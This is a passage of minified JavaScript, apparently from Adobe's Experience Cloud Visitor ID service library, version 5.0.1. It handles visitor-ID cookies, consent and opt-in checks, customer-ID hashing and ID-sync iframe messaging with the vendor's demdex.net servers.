n=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((J.POST_MESSAGE_ENABLED?"":n)+t)},setSyncTrackingData:function(t,n,r,a){t.push(n.id+"-"+(a+Math.ceil(n.ttl/60/24))),this.manageSyncsSize(t),e._setField(r,t.join("*"))},sendMessages:function(){var e,t=this,n="",r=encodeURIComponent;this.regionChanged&&(n=r("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?J.POST_MESSAGE_ENABLED?(e=n+r("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(n+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){W.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,n=/^---destpub-to-parent---/;"string"==typeof e&&n.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(n,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(r){(null==this.url||r.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=r.subdomain||"",this.url=this.getUrl()),r.ibs instanceof Array&&r.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===n.readyState||"loaded"===n.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(r):this.requestToProcess(r),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(r)},canMakeSyncIDCall:function(t,n){return e._forceSyncIDCall||!t||n-t>J.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(n.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},Q={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{},disableThirdPartyCalls:{},discardTrackingServerECID:{},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{},disableThirdPartyCookies:{},idSyncDisableSyncs:{},disableIdSyncs:{},idSyncIDCallResult:{},idSyncSSLUseAkamai:{},isCoopSafe:{},isIabContext:{},isOptInStorageEnabled:{},loadSSL:{},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys(Q)},getConfigs:function(){return Q},normalizeConfig:function(e){return"function"!=typeof e?e:e()}},ee=function(e){var t={};return e.on=function(e,n,r){if(!n||"function"!=typeof n)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var a=t[e].push({callback:n,context:r})-1;return function(){t[e].splice(a,1),t[e].length||delete t[e]}},e.off=function(e,n){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==n)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var n=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,n)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ne={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},re=(t(b={},ne.AAM,565),t(b,ne.ECID,565),b),ae=(t(_={},ne.AAM,[1,10]),t(_,ne.ECID,[1,10]),_),ie=["videoaa","iabConsentHash"],oe=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ne),se=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,n){if(!u(n))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var r=e.callbacks[t].push(n)-1;return function(){e.callbacks[t].splice(r,1)}},e.execute=function(t,n){if(e.callbacks[t]){n=(n=void 0===n?[]:n)instanceof Array?n:[n];try{for(;e.callbacks[t].length;){var r=e.callbacks[t].shift();"function"==typeof r?r.apply(null,n):r instanceof Array&&r[1].apply(r[0],n)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,n){(n||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(n){var r=void 0!==t[n]?t[n]:"";e.execute(n,r)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},ue=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},le=function(e,t,n){return n()?function(){if(ue(e)){for(var n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];console[e].apply(console,[t].concat(r))}}:ce},de=l,fe=function(){for(var e=[],t=0;t<256;t++){for(var n=t,r=0;r<8;r++)n=1&n?3988292384^n>>>1:n>>>1;e.push(n)}return function(t,n){t=unescape(encodeURIComponent(t)),n||(n=0),n^=-1;for(var r=0;r<t.length;r++){var a=255&(n^t.charCodeAt(r));n=n>>>8^e[a]}return(n^=-1)>>>0}}(),pe=new de("[ADOBE OPT-IN]"),me=function(t,n){return e(t)===n},ge=function(e,t){return e instanceof Array?e:me(e,"string")?[e]:t||[]},he=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||_e(e))&&ge(e).every((function(e){return oe.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},ye=function(e,t){return e.reduce((function(e,n){return e[n]=t,e}),{})},be=function(e){return JSON.parse(JSON.stringify(e))},_e=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Ee=function(e){if(we(e))return e;try{return JSON.parse(e)}catch(e){return{}}},Ce=function(e){return void 0===e||(we(e)?ve(Object.keys(e),!0):Se(e))},Se=function(e){try{var t=JSON.parse(e);return!!e&&me(e,"string")&&ve(Object.keys(t),!0)}catch(e){return!1}},we=function(e){return null!==e&&me(e,"object")&&!1===Array.isArray(e)},Ie=function(){},Ve=function(e){return me(e,"function")?e():e},ke=function(e,t){Ce(e)||pe.error("".concat(t))},De=function(e){return Object.keys(e).map((function(t){return e[t]}))},Ae=function(e){return De(e).filter((function(e,t,n){return n.indexOf(e)===t}))},Pe=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.command,r=t.params,a=void 0===r?{}:r,i=t.callback,o=void 0===i?Ie:i;if(!n||-1===n.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var s=n.split("."),c=e[s[0]],u=s[1];if(!c||"function"!=typeof c[u])throw new Error("Make sure the plugin and API name exist.");var l=Object.assign(a,{callback:o});c[u].call(c,l)}catch(e){pe.error("[execute] Something went wrong: "+e.message)}}}
;f.prototype=Object.create(Error.prototype),f.prototype.constructor=f;var Te="fetchPermissions",Oe="[OptIn#registerPlugin] Plugin is invalid.";p.Categories=ne,p.TimeoutError=f;var xe=Object.freeze({OptIn:p,IabPlugin:v}),Ne=function(e,t){e.publishDestinations=function(n){var r=arguments[1],a=arguments[2];try{a="function"==typeof a?a:n.callback}catch(e){a=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof n){if(!n.length)return void a({error:"subdomain is not a populated string."});if(!(r instanceof Array&&r.length))return void a({error:"messages is not a populated array."});var o=!1;if(r.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),o=!0)})),!o)return void a({error:"None of the messages are populated strings."})}else{if(!P.isObject(n))return void a({error:"Invalid parameters passed."});var s=n;if("string"!=typeof(n=s.subdomain)||!n.length)return void a({error:"config.subdomain is not a populated string."});var c=s.urlDestinations;if(!(c instanceof Array&&c.length))return void a({error:"config.urlDestinations is not a populated array."});var u=[];c.forEach((function(e){P.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):u.push(e))})),function e(){u.length&&setTimeout((function(){var t=new Image,n=u.shift();t.src=n.url,i.onPageDestinationsFired.push(n),e()}),100)}()}i.iframe?(a({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=n,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):a({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else a({error:"The destination publishing iframe is disabled in the Visitor library."})}},Me=function e(t){function n(e,t){return e>>>t|e<<32-t}for(var r,a,i=Math.pow,o=i(2,32),s="",c=[],u=8*t.length,l=e.h=e.h||[],d=e.k=e.k||[],f=d.length,p={},m=2;f<64;m++)if(!p[m]){for(r=0;r<313;r+=m)p[r]=m;l[f]=i(m,.5)*o|0,d[f++]=i(m,1/3)*o|0}for(t+="\x80";t.length%64-56;)t+="\0";for(r=0;r<t.length;r++){if((a=t.charCodeAt(r))>>8)return;c[r>>2]|=a<<(3-r)%4*8}for(c[c.length]=u/o|0,c[c.length]=u,a=0;a<c.length;){var g=c.slice(a,a+=16),h=l;for(l=l.slice(0,8),r=0;r<64;r++){var v=g[r-15],y=g[r-2],b=l[0],_=l[4],E=l[7]+(n(_,6)^n(_,11)^n(_,25))+(_&l[5]^~_&l[6])+d[r]+(g[r]=r<16?g[r]:g[r-16]+(n(v,7)^n(v,18)^v>>>3)+g[r-7]+(n(y,17)^n(y,19)^y>>>10)|0);(l=[E+((n(b,2)^n(b,13)^n(b,22))+(b&l[1]^b&l[2]^l[1]&l[2]))|0].concat(l))[4]=l[4]+E|0}for(r=0;r<8;r++)l[r]=l[r]+h[r]|0}for(r=0;r<8;r++)for(a=3;a+1;a--){var C=l[r]>>8*a&255;s+=(C<16?0:"")+C.toString(16)}return s},Le=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Me(e)),e},je=function(e){return String(e).trim().toLowerCase()},Re=xe.OptIn;P.defineGlobalNamespace(),window.adobe.OptInCategories=Re.Categories;var Fe=function(t,n,r){function a(){b._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var n=e||V.location.href;try{var r=b._extractParamFromUri(n,t);if(r)return Z.parsePipeDelimetedKeyValues(r)}catch(e){}}}function o(e){function t(e,t,n){e&&e.match(J.VALID_VISITOR_ID_REGEX)&&(n===T&&(I=!0),t(e))}t(e[T],b.setMarketingCloudVisitorID,T),b._setFieldExpire(j,-1),t(e[M],b.setAnalyticsVisitorID)}function s(e){e=e||{},b._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",b._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},b._supplementalDataIDLast=e.supplementalDataIDLast||"",b._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,n){return(n=n?n+="|":n)+(e+"=")+encodeURIComponent(t)}function n(e,n){var r=n[0],a=n[1];return null!=a&&a!==R&&(e=t(r,a,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+Z.getTimestampInSeconds()}(e.reduce(n,""))}function u(e){var t=e.minutesToLive,n="";return(b.idSyncDisableSyncs||b.disableIdSyncs)&&(n=n||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(n=n||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(n=n||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(n=n||"Error: config.minutesToLive needs to be a positive number")),{error:n,ttl:t}}function l(){return!(!b.configs.doesOptInApply||_.optIn.isComplete&&d())}function d(){return b.configs.doesOptInApply&&b.configs.isIabContext?_.optIn.isApproved(_.optIn.Categories.ECID)&&w:_.optIn.isApproved(_.optIn.Categories.ECID)}function f(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],n=2===e.length?e[1]:"",r=b[t];b[t]=function(e){return d()&&b.isAllowed()?r.apply(b,arguments):("function"==typeof e&&b._callCallback(e,[n]),n)}}))}function p(){var e=b._getAudienceManagerURLData(),t=e.url;return b._loadData(A,t,null,e)}function m(e,t){if(w=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(C=t.consentString,S=t.hasConsentChangedSinceLastCmpPull?1:0),p(),v()}function g(e,t){if(w=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(C=t.consentString,S=t.hasConsentChangedSinceLastCmpPull?1:0),b.init(),v()}function h(){_.optIn.isComplete&&(_.optIn.isApproved(_.optIn.Categories.ECID)?b.configs.isIabContext?_.optIn.execute({command:"iabPlugin.fetchConsentData",callback:g}):(b.init(),v()):b.configs.isIabContext?_.optIn.execute({command:"iabPlugin.fetchConsentData",callback:m}):(f(),v()))}function v(){_.optIn.off("complete",h)}if(!r||r.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var b=this,_=window.adobe,C="",S=0,w=!1,I=!1;b.version="5.0.1";var V=y,k=V.Visitor;k.version=b.version,k.AuthState=E.AUTH_STATE,k.OptOut=E.OPT_OUT,V.s_c_in||(V.s_c_il=[],V.s_c_in=0),b._c="Visitor",b._il=V.s_c_il,b._in=V.s_c_in,b._il[b._in]=b,V.s_c_in++,b._instanceType="regular",b._log={requests:[]},b.marketingCloudOrgID=t,b.cookieName="AMCV_"+t,b.sessionCookieName="AMCVS_"+t,b.cookieDomain=G(),b.loadSSL=!0,b.loadTimeout=3e4,b.CORSErrors=[],b.marketingCloudServer=b.audienceManagerServer="dpm.demdex.net",b.sdidParamExpiry=30;var D=null,A="MC",T="MCMID",O="MCIDTS",x="A",M="MCAID",L="AAM",j="MCAAMB",R="NONE",F=function(e){return!Object.prototype[e]},U=K(b);b.FIELDS=E.FIELDS,b.cookieRead=function(e){return q.get(e)},b.cookieWrite=function(e,t,n){var r=b.cookieLifetime?(""+b.cookieLifetime).toUpperCase():"",a=!1;return b.configs&&b.configs.secureCookie&&"https:"===location.protocol&&(a=!0),q.set(e,""+t,{expires:n,domain:b.cookieDomain,cookieLifetime:r,secure:a})},b.resetState=function(e){e?b._mergeServerState(e):s()},b._isAllowedDone=!1,b._isAllowedFlag=!1,b.isAllowed=function(){return b._isAllowedDone||(b._isAllowedDone=!0,(b.cookieRead(b.cookieName)||b.cookieWrite(b.cookieName,"T",1))&&(b._isAllowedFlag=!0)),"T"===b.cookieRead(b.cookieName)&&b._helpers.removeCookie(b.cookieName),b._isAllowedFlag},b.setMarketingCloudVisitorID=function(e){b._setMarketingCloudFields(e)},b._use1stPartyMarketingCloudServer=!1,b.getMarketingCloudVisitorID=function(e,t){b.marketingCloudServer&&b.marketingCloudServer.indexOf(".demdex.net")<0&&(b._use1stPartyMarketingCloudServer=!0);var n=b._getAudienceManagerURLData("_setMarketingCloudFields"),r=n.url;return b._getRemoteField(T,r,e,t,n)};var Y=function(e,t){var n={};b.getMarketingCloudVisitorID((function(){t.forEach((function(e){n[e]=b._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?b.isOptedOut((function(t){n.MCOPTOUT=t,e(n)}),null,!0):e(n)}),!0)};b.getVisitorValues=function(e,t){var n={MCMID:{fn:b.getMarketingCloudVisitorID,args:[!0],context:b},MCOPTOUT:{fn:b.isOptedOut,args:[void 0,!0],context:b},MCAID:{fn:b.getAnalyticsVisitorID,args:[!0],context:b},MCAAMLH:{fn:b.getAudienceManagerLocationHint,args:[!0],context:b},MCAAMB:{fn:b.getAudienceManagerBlob,args:[!0],context:b}},r=t&&t.length?P.pluck(n,t):n;t&&-1===t.indexOf("MCAID")?Y(e,t):B(r,e)},b._currentCustomerIDs={},b._customerIDsHashChanged=!1,b._newCustomerIDsHash="",b.setCustomerIDs=function(t,n){if(!b.isOptedOut()&&t){if(!P.isObject(t)||P.isObjectEmpty(t))return!1;var r,i,o,s;for(r in b._readVisitor(),t)if(F(r)&&(b._currentCustomerIDs.dataSources=b._currentCustomerIDs.dataSources||{},n=(i=t[r]).hasOwnProperty("hashType")?i.hashType:n,i))if("object"===e(i)){var c={};if(i.id){if(n){if(!(s=Le(je(i.id),n)))return;i.id=s,c.hashType=n}c.id=i.id}null!=i.authState&&(c.authState=i.authState),b._currentCustomerIDs.dataSources[r]=c}else if(n){if(!(s=Le(je(i),n)))return;b._currentCustomerIDs.dataSources[r]={id:s,hashType:n}}else b._currentCustomerIDs.dataSources[r]={id:i};var u=b.getCustomerIDs(!0),l=b._getField("MCCIDH"),d="";for(o in l||(l=0),u){var f=u[o];if(!P.isObjectEmpty(f))for(r in f)F(r)&&(d+=(d?"|":"")+r+"|"+((i=f[r]).id?i.id:"")+(i.authState?i.authState:""))}b._newCustomerIDsHash=String(b._hash(d)),b._newCustomerIDsHash!==l&&(b._customerIDsHashChanged=!0,b._mapCustomerIDs(a))}},b.syncIdentity=function(t,n){if(!b.isOptedOut()&&t){if(!P.isObject(t)||P.isObjectEmpty(t))return!1;var r,i,o,s,c;for(r in b._readVisitor(),t)if(F(r)&&(b._currentCustomerIDs.nameSpaces=b._currentCustomerIDs.nameSpaces||{},n=(i=t[r]).hasOwnProperty("hashType")?i.hashType:n,i&&"object"===e(i))){var u={};if(i.id){if(n){if(!(o=Le(je(i.id),n)))return;i.id=o,u.hashType=n}u.id=i.id}null!=i.authState&&(u.authState=i.authState),i.dataSource&&(b._currentCustomerIDs.dataSources=b._currentCustomerIDs.dataSources||{},s=i.dataSource,b._currentCustomerIDs.dataSources[s]=u),b._currentCustomerIDs.nameSpaces[r]=u}var l=b.getCustomerIDs(!0),d=b._getField("MCCIDH"),f="";for(c in d||(d="0"),l){var p=l[c];if(!P.isObjectEmpty(p))for(r in p)F(r)&&(f+=(f?"|":"")+r+"|"+((i=p[r]).id?i.id:"")+(i.authState?i.authState:""))}b._newCustomerIDsHash=String(b._hash(f)),b._newCustomerIDsHash!==d&&(b._customerIDsHashChanged=!0,b._mapCustomerIDs(a))}},b.getCustomerIDs=function(e){b._readVisitor();var t,n,r={dataSources:{},nameSpaces:{}},a=b._currentCustomerIDs.dataSources;for(t in a)F(t)&&(n=a[t]).id&&(r.dataSources[t]||(r.dataSources[t]={}),r.dataSources[t].id=n.id,null!=n.authState?r.dataSources[t].authState=n.authState:r.dataSources[t].authState=k.AuthState.UNKNOWN,n.hashType&&(r.dataSources[t].hashType=n.hashType));var i=b._currentCustomerIDs.nameSpaces;for(t in i)F(t)&&(n=i[t]).id&&(r.nameSpaces[t]||(r.nameSpaces[t]={}),r.nameSpaces[t].id=n.id,null!=n.authState?r.nameSpaces[t].authState=n.authState:r.nameSpaces[t].authState=k.AuthState.UNKNOWN,n.hashType&&(r.nameSpaces[t].hashType=n.hashType));return e?r:r.dataSources},b.setAnalyticsVisitorID=function(e){b._setAnalyticsFields(e)},b.getAnalyticsVisitorID=function(e,t,n){if(!Z.isTrackingServerPopulated()&&!n)return b._callCallback(e,[""]),"";var r="";if(n||(r=b.getMarketingCloudVisitorID((function(){b.getAnalyticsVisitorID(e,!0)}))),r||n){var a=n?b.marketingCloudServer:b.trackingServer,i="";b.loadSSL&&(n?b.marketingCloudServerSecure&&(a=b.marketingCloudServerSecure):b.trackingServerSecure&&(a=b.trackingServerSecure));var o={};if(a){var s="http"+(b.loadSSL?"s":"")+"://"+a+"/id",c="d_visid_ver="+b.version+"&mcorgid="+encodeURIComponent(b.marketingCloudOrgID)+(r?"&mid="+encodeURIComponent(r):"")+(b.idSyncDisable3rdPartySyncing||b.disableThirdPartyCookies?"&d_coppa=true":""),u=["s_c_il",b._in,"_set"+(n?"MarketingCloud":"Analytics")+"Fields"];i=s+"?"+c+"&callback=s_c_il%5B"+b._in+"%5D._set"+(n?"MarketingCloud":"Analytics")+"Fields",o.corsUrl=s+"?"+c,o.callback=u}return o.url=i,b._getRemoteField(n?T:M,i,e,t,o)}return""},b.getAudienceManagerLocationHint=function(e,t){if(b.getMarketingCloudVisitorID((function(){b.getAudienceManagerLocationHint(e,!0)}))){var n=b._getField(M);if(!n&&Z.isTrackingServerPopulated()&&(n=b.getAnalyticsVisitorID((function(){b.getAudienceManagerLocationHint(e,!0)}))),n||!Z.isTrackingServerPopulated()){var r=b._getAudienceManagerURLData(),a=r.url;return b._getRemoteField("MCAAMLH",a,e,t,r)}}return""},b.getLocationHint=b.getAudienceManagerLocationHint,b.getAudienceManagerBlob=function(e,t){if(b.getMarketingCloudVisitorID((function(){b.getAudienceManagerBlob(e,!0)}))){var n=b._getField(M);if(!n&&Z.isTrackingServerPopulated()&&(n=b.getAnalyticsVisitorID((function(){b.getAudienceManagerBlob(e,!0)}))),n||!Z.isTrackingServerPopulated()){var r=b._getAudienceManagerURLData(),a=r.url;return b._customerIDsHashChanged&&b._setFieldExpire(j,-1),b._getRemoteField(j,a,e,t,r)}}return""},b._supplementalDataIDCurrent="",b._supplementalDataIDCurrentConsumed={},b._supplementalDataIDLast="",b._supplementalDataIDLastConsumed={},b.getSupplementalDataID=function(e,t){b._supplementalDataIDCurrent||t||(b._supplementalDataIDCurrent=b._generateID(1));var n=b._supplementalDataIDCurrent;return b._supplementalDataIDLast&&!b._supplementalDataIDLastConsumed[e]?(n=b._supplementalDataIDLast,b._supplementalDataIDLastConsumed[e]=!0):n&&(b._supplementalDataIDCurrentConsumed[e]&&(b._supplementalDataIDLast=b._supplementalDataIDCurrent,b._supplementalDataIDLastConsumed=b._supplementalDataIDCurrentConsumed,b._supplementalDataIDCurrent=n=t?"":b._generateID(1),b._supplementalDataIDCurrentConsumed={}),n&&(b._supplementalDataIDCurrentConsumed[e]=!0)),n};var Q=!1;b._liberatedOptOut=null,b.getOptOut=function(e,t){var n=b._getAudienceManagerURLData("_setMarketingCloudFields"),r=n.url;if(d())return b._getRemoteField("MCOPTOUT",r,e,t,n);if(b._registerCallback("liberatedOptOut",e),null!==b._liberatedOptOut)return b._callAllCallbacks("liberatedOptOut",[b._liberatedOptOut]),Q=!1,b._liberatedOptOut;if(Q)return null;Q=!0;var a="liberatedGetOptOut";return n.corsUrl=n.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),n.callback=[a],y[a]=function(e){if(e===Object(e)){var t,n,r=P.parseOptOut(e,t,R);t=r.optOut,n=1e3*r.d_ottl,b._liberatedOptOut=t,setTimeout((function(){b._liberatedOptOut=null}),n)}b._callAllCallbacks("liberatedOptOut",[t]),Q=!1},U.fireCORS(n),null},b.isOptedOut=function(e,t,n){t||(t=k.OptOut.GLOBAL);var r=b.getOptOut((function(n){var r=n===k.OptOut.GLOBAL||n.indexOf(t)>=0;b._callCallback(e,[r])}),n);return r?r===k.OptOut.GLOBAL||r.indexOf(t)>=0:null},b._fields=null,b._fieldsExpired=null,b._hash=function(e){var t,n=0;if(e)for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n&=n;return n},b._generateID=$,b._generateLocalMID=function(){var e=b._generateID(0);return ne.isClientSideMarketingCloudVisitorID=!0,e},b._callbackList=null,b._callCallback=function(e,t){try{"function"==typeof e?e.apply(V,t):e[1].apply(e[0],t)}catch(e){}},b._registerCallback=function(e,t){t&&(null==b._callbackList&&(b._callbackList={}),null==b._callbackList[e]&&(b._callbackList[e]=[]),b._callbackList[e].push(t))},b._callAllCallbacks=function(e,t){if(null!=b._callbackList){var n=b._callbackList[e];if(n)for(;n.length>0;)b._callCallback(n.shift(),t)}},b._addQuerystringParam=function(e,t,n,r){var a=encodeURIComponent(t)+"="+encodeURIComponent(n),i=Z.parseHash(e),o=Z.hashlessUrl(e);if(-1===o.indexOf("?"))return o+"?"+a+i;var s=o.split("?"),c=s[0]+"?",u=s[1];return c+Z.addQueryParamAtLocation(u,a,r)+i},b._extractParamFromUri=function(e,t){var n=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(n&&n.length)return decodeURIComponent(n[1])},b._parseAdobeMcFromUrl=i(J.ADOBE_MC),b._parseAdobeMcSdidFromUrl=i(J.ADOBE_MC_SDID),b._attemptToPopulateSdidFromUrl=function(e){var n=b._parseAdobeMcSdidFromUrl(e),r=1e9;n&&n.TS&&(r=Z.getTimestampInSeconds()-n.TS),n&&n.SDID&&n.MCORGID===t&&r<b.sdidParamExpiry&&(b._supplementalDataIDCurrent=n.SDID,b._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},b._attemptToPopulateIdsFromUrl=function(){var e=b._parseAdobeMcFromUrl();if(e&&e.TS){var n=Z.getTimestampInSeconds()-e.TS;if(Math.floor(n/60)>J.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;o(e)}},b._mergeServerState=function(e){if(e)try{if((e=function(e){return Z.isObject(e)?e:JSON.parse(e)}(e))[b.marketingCloudOrgID]){var t=e[b.marketingCloudOrgID];!function(e){Z.isObject(e)&&b.setCustomerIDs(e)}(t.customerIDs),s(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},b._timeout=null,b._loadData=function(e,t,n,r){t=b._addQuerystringParam(t,"d_fieldgroup",e,1),r.url=b._addQuerystringParam(r.url,"d_fieldgroup",e,1),r.corsUrl=b._addQuerystringParam(r.corsUrl,"d_fieldgroup",e,1),ne.fieldGroupObj[e]=!0,r===Object(r)&&r.corsUrl&&"XMLHttpRequest"===U.corsMetadata.corsType&&U.fireCORS(r,n,e)},b._clearTimeout=function(e){null!=b._timeout&&b._timeout[e]&&(clearTimeout(b._timeout[e]),b._timeout[e]=0)},b._settingsDigest=0,b._getSettingsDigest=function(){if(!b._settingsDigest){var e=b.version;b.audienceManagerServer&&(e+="|"+b.audienceManagerServer),b.audienceManagerServerSecure&&(e+="|"+b.audienceManagerServerSecure),b._settingsDigest=b._hash(e)}return b._settingsDigest},b._readVisitorDone=!1,b._readVisitor=function(){if(!b._readVisitorDone){b._readVisitorDone=!0;var e,t,n,r,a,i,o=b._getSettingsDigest(),s=!1,c=b.cookieRead(b.cookieName),u=new Date;if(c||I||b.discardTrackingServerECID||(c=b.cookieRead(J.FIRST_PARTY_SERVER_COOKIE)),null==b._fields&&(b._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==o&&(s=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)n=(t=c[e].split("-"))[0],r=c[e+1],t.length>1?(a=parseInt(t[1],10),i=t[1].indexOf("s")>0):(a=0,i=!1),s&&("MCCIDH"===n&&(r=""),a>0&&(a=u.getTime()/1e3-60)),n&&r&&(b._setField(n,r,1),a>0&&(b._fields["expire"+n]=a+(i?"s":""),(u.getTime()>=1e3*a||i&&!b.cookieRead(b.sessionCookieName))&&(b._fieldsExpired||(b._fieldsExpired={}),b._fieldsExpired[n]=!0)));!b._getField(M)&&Z.isTrackingServerPopulated()&&(c=b.cookieRead("s_vi"))&&(c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(r=c[1]).indexOf("["))>=0&&(r=r.substring(0,e)),r&&r.match(J.VALID_VISITOR_ID_REGEX)&&b._setField(M,r))}},b._appendVersionTo=function(e){var t="vVersion|"+b.version,n=e?b._getCookieVersion(e):null;return n?z.areVersionsDifferent(n,b.version)&&(e=e.replace(J.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},b._writeVisitor=function(){var e,t,n=b._getSettingsDigest();for(e in b._fields)F(e)&&b._fields[e]&&"expire"!==e.substring(0,6)&&(t=b._fields[e],n+=(n?"|":"")+e+(b._fields["expire"+e]?"-"+b._fields["expire"+e]:"")+"|"+t);n=b._appendVersionTo(n),b.cookieWrite(b.cookieName,n,1)},b._getField=function(e,t){return null==b._fields||!t&&b._fieldsExpired&&b._fieldsExpired[e]?null:b._fields[e]},b._setField=function(e,t,n){null==b._fields&&(b._fields={}),b._fields[e]=t,n||b._writeVisitor()},b._getFieldList=function(e,t){var n=b._getField(e,t);return n?n.split("*"):null},b._setFieldList=function(e,t,n){b._setField(e,t?t.join("*"):"",n)},b._getFieldMap=function(e,t){var n=b._getFieldList(e,t);if(n){var r,a={};for(r=0;r<n.length;r+=2)a[n[r]]=n[r+1];return a}return null},b._setFieldMap=function(e,t,n){var r,a=null;if(t)for(r in a=[],t)F(r)&&(a.push(r),a.push(t[r]));b._setFieldList(e,a,n)},b._setFieldExpire=function(e,t,n){var r=new Date;r.setTime(r.getTime()+1e3*t),null==b._fields&&(b._fields={}),b._fields["expire"+e]=Math.floor(r.getTime()/1e3)+(n?"s":""),t<0?(b._fieldsExpired||(b._fieldsExpired={}),b._fieldsExpired[e]=!0):b._fieldsExpired&&(b._fieldsExpired[e]=!1),n&&(b.cookieRead(b.sessionCookieName)||b.cookieWrite(b.sessionCookieName,"1"))},b._findVisitorID=function(t){return 